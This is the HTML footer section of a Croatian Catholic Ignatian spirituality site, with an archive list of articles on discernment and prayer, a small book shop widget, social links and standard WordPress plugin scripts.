block_tdi_33.atts = '{"custom_title":"IZ ARHIVE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"8","offset":"","el_class":"","post_ids":"-2387","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"oldest_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_33","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_block_9";
block_tdi_33.post_count = "8";
block_tdi_33.found_posts = "249";
block_tdi_33.header_color = "#";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "32";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">IZ ARHIVE</span></h4></div><div id=tdi_33 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/kako-razlikovati-bozje-nadahnuce-od-ponude-zloga/"  rel="bookmark" title="Kako razlikovati Božje nadahnuće od ponude zloga">Kako razlikovati Božje nadahnuće od ponude zloga</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" title="Što znači da me Bog poziva?">Što znači da me Bog poziva?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/molitva-egzamena/"  rel="bookmark" title="Molitva egzamena">Molitva egzamena</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/duhovni-razgovor-kao-instrument-donosenja-odluka/"  rel="bookmark" title="Duhovni razgovor kao instrument donošenja odluka">Duhovni razgovor kao instrument donošenja odluka</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/duhovna-pratnja/istine-i-zablude-duhovnog-vodstva/"  rel="bookmark" title="Istine i zablude duhovnog vodstva">Istine i zablude duhovnog vodstva</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/uzori/gospa-u-zivotu-svetog-ignacija/"  rel="bookmark" title="Gospa u životu svetog Ignacija">Gospa u životu svetog Ignacija</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/biti-brat-u-druzbi-zivjeti-poput-svetog-josipa/"  rel="bookmark" title="Biti brat u Družbi: živjeti poput svetog Josipa">Biti brat u Družbi: živjeti poput svetog Josipa</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/duhovna-pratnja/umjetnost-duhovnog-vodstva/"  rel="bookmark" title="Umjetnost duhovnog vodstva: razgovor s Williamom A. Barryjem">Umjetnost duhovnog vodstva: razgovor s Williamom A. Barryjem</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_block">
<iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://xvi79.mjt.lu/wgt/xvi79/x844/form?c=f64c11fc" width="100%" style="height: 0;"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_5 widget woocommerce widget_products"><h4 class="td-block-title"><span>KNJIGE I DRUGO</span></h4><ul class="product_list_widget"><li>
	
	<a href="https://www.ignacije.hr/proizvod/ognjem-svijet-uzezite/">
		<img width="450" height="692" src="https://www.ignacije.hr/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-27-at-09.32.03_50f64b9a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ignacije.hr/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-27-at-09.32.03_50f64b9a.jpg 450w, https://www.ignacije.hr/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-27-at-09.32.03_50f64b9a-195x300.jpg 195w, https://www.ignacije.hr/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-27-at-09.32.03_50f64b9a-273x420.jpg 273w" sizes="(max-width: 450px) 100vw, 450px" />		<span class="product-title">Ognjem svijet užezite</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://www.ignacije.hr/proizvod/put-u-pustinju/">
		<img width="700" height="1167" src="https://www.ignacije.hr/wp-content/uploads/2020/07/Put-u-pustinju-scaled-700x1167.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ignacije.hr/wp-content/uploads/2020/07/Put-u-pustinju-scaled-700x1167.jpg 700w, https://www.ignacije.hr/wp-content/uploads/2020/07/Put-u-pustinju-scaled-300x500.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />		<span class="product-title">Put u pustinju</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>9,82&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></aside><aside class="td_block_template_5 widget widget_media_image"><img width="250" height="52" src="https://www.ignacije.hr/wp-content/uploads/2023/12/CorvusPay-logo-horizontal@1x-e1702589316416.png" class="image wp-image-4262  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ignacije.hr/"><img src="https://www.ignacije.hr/wp-content/uploads/2020/05/transparent-logo-500x500-1.png" alt="ignacije.hr" title=""  width="500" height="500"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAMA</span></div>Centar Ignacije nudi ti autentičan put rasta u vjeri, temeljen na ignacijanskoj duhovnosti prilagođenoj suvremenom čovjeku. Kroz duhovne vježbe, radionice i formacije, pružamo ti prostor za tišinu, molitvu i razlučivanje.<div class="footer-email-wrap">Kontaktiraj nas: <a href="mailto:ignacije@ignacije.hr">ignacije@ignacije.hr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Prati nas</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.fb.com/ignacije.hr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/ignacije.hr" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/centar-ignacije/posts/?feedView=all" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/ignacijehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029VaMWJWI2phHQmb1nXk1L" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@ignacijehr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.ignacije.hr/o-nama">O nama</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.ignacije.hr/kontakt">Kontakt</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.ignacije.hr/podrska/">Moja podrška</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1003"><a href="https://www.ignacije.hr/poklon/">Poklon dućan</a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3250"><a href="https://www.ignacije.hr/uvjeti-poslovanja-i-politika-privatnosti/">Uvjeti poslovanja i politika privatnosti</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Centar za duhovnost i kulturu Ignacije © 2021            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6970460f4be4a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.mec-date{display:none}.mec-date{content:'Datum'}.mec-time{display:none}.mec-time{content:'Vrijeme'}@media (min-width:1141px){.mec-start-date-label{font-size:20px}.mec-masonry .mec-masonry-col6 .mec-event-date{font-size:25px;letter-spacing:-2px;line-height:41px;vertical-align:top}.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}@media (max-width:850px).mec-wrap .col-md-4{width:100%}}@media (min-width:1019px) and (max-width:1140px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}@media (min-width:768px) and (max-width:1018px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}@media (max-width:767px){.mec-single-event .mec-event-meta .mec-events-event-cost{font-size:13px}}</style>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ignacije.hr/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"d. MM yy.","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.27.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.27.0' id='featherlight-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.27.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.27.0' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.27.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","fes_nonce":"114468295d","fes_thankyou_page_time":"2000","fes_upload_nonce":"0f53243416","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","fes_nonce":"114468295d","fes_thankyou_page_time":"2000","fes_upload_nonce":"0f53243416","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.27.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.27.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.27.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.27.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.27.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.3.7' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script id="googlesitekit-events-provider-woocommerce-js-before" type="text/javascript">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js' id='googlesitekit-events-provider-woocommerce-js' defer></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768965647 -->